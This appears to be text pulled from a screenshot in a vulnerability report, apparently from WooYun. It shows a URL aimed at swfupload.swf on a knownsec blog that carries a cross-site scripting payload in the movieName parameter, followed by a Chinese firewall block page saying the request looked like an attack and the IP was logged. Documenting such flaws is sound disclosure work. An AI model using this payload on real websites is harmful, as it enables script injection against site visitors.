 blog.knownsec.com/wp-includes/js/swfupload/swfupload.swf?movieName="])}catch(e){if(!window.x){window.x=1;alert(/xss/)}}//
访问的页面无法找到,或者访问中含有疑似攻
击信息
你的IP地址已经被记录,如果你认为这是一个
正常的访问请求,请联系网站管理员以解决此
问题
www.wooyun.org